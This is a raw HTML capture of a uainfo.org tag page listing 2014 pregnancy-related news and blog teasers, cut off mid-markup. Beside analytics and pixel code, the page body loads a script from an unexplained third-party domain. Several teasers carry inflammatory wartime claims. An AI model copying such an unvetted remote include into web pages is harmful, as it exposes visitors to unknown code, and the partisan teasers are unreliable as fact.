

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%B1%D0%B5%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C/6
body_size: 23152
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости беременность - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            беременность        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/369576-beremennaya-agilera-snyalas-v-otkrovennoy-fotosessii-foto.html"><img src="//uainfo.org/static/img/9/f/9fa4ce00868b1c34e874b5126c045dd8_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/369576-beremennaya-agilera-snyalas-v-otkrovennoy-fotosessii-foto.html">Беременная Агилера снялась в откровенной фотосессии. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/culture">Новини культури в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/369576-beremennaya-agilera-snyalas-v-otkrovennoy-fotosessii-foto.html">
                        <div>&nbsp;
Совсем недавно в откровенной фотосессии снялась популярная певица Эрика Герцег, но она, конечно, не смогла удивить поклонников так, как это сд...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.08.2014, 15:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">212</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/369576-beremennaya-agilera-snyalas-v-otkrovennoy-fotosessii-foto.html#mc-container" data-cackle-channel="167271" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/362251-v-nas-pronikla-ukraina.html"><img src="//uainfo.org/static/img/e/b/eb42b0e82df4e112a9f95af9492b1e5d_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/362251-v-nas-pronikla-ukraina.html">В нас проникла Украина</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/362251-v-nas-pronikla-ukraina.html">
                        <div>"Россия ходит беременная Украиной. Неизбежно предстоят роды. Все еще впереди - нарастающие боли, обрезание пуповины, первый крик новорожденного. Младе...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>24.07.2014, 04:33</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">5001</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/362251-v-nas-pronikla-ukraina.html#mc-container" data-cackle-channel="168363" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/354602-rossiya-zakazala-boevikam-rasstrel-luganskih-mamochek-dlya-zasedaniya-obse.html"><img src="//uainfo.org/static/img/1/0/100a702ddf90ffa9731e018888c8e055_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/354602-rossiya-zakazala-boevikam-rasstrel-luganskih-mamochek-dlya-zasedaniya-obse.html">Россия заказала боевикам «расстрел» луганских мамочек для заседания ОБСЕ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/354602-rossiya-zakazala-boevikam-rasstrel-luganskih-mamochek-dlya-zasedaniya-obse.html">
                        <div>Вчера, после заявления Снегирева, что террористы захватили здание перинатального центра в областной больнице Луганска, ведут из него обстрел аэропорта...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.07.2014, 15:29</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">89</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/354602-rossiya-zakazala-boevikam-rasstrel-luganskih-mamochek-dlya-zasedaniya-obse.html#mc-container" data-cackle-channel="169482" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">25</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/352740-40-nedel-pered-zerkalom-foto.html"><img src="//uainfo.org/static/img/4/6/4639d8ac79f2194afb600e0eb718a757_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/352740-40-nedel-pered-zerkalom-foto.html">40 недель перед зеркалом. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/352740-40-nedel-pered-zerkalom-foto.html">
                        <div>&nbsp;
В сегодняшней культуре &laquo;селфи&raquo; - признак эгоизма. В большинстве случаев такие фотографии с сексуальным оттенком, автор хочет показ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.07.2014, 04:38</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2186</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/352740-40-nedel-pered-zerkalom-foto.html#mc-container" data-cackle-channel="169744" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/327689-kak-ukraincy-budut-vsparyvat-zhivoty-russkim-zhenschinam.html"><img src="//uainfo.org/static/img/e/6/e654a800a11ba991cd4e0b0b932034d3_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/327689-kak-ukraincy-budut-vsparyvat-zhivoty-russkim-zhenschinam.html">Как украинцы будут вспарывать животы русским женщинам?</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/327689-kak-ukraincy-budut-vsparyvat-zhivoty-russkim-zhenschinam.html">
                        <div>А вот кому "подвезло", так это американцам. Сначала самолет малазийский пропал (до сих пор найти не можем &ndash; и пока бились на Майдане, CNN 24 час...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.05.2014, 14:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">15422</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/327689-kak-ukraincy-budut-vsparyvat-zhivoty-russkim-zhenschinam.html#mc-container" data-cackle-channel="173394" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">57</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/310892-beshenstvo-zhirika.html"><img src="//uainfo.org/static/img/6/f/6fa4330db40f7078a22e3bcf03b54608_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/310892-beshenstvo-zhirika.html">Бешенство Жирика</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/310892-beshenstvo-zhirika.html">
                        <div>&nbsp;

Концерты Владимира Вольфовича &nbsp;будут продолжаться до тех пор, пока не найдется человек, который конкретно и без лишних церемоний не наб...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>19.04.2014, 02:05</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1917</span>
                    </span>
                    <span class="circle_decor">•</span>
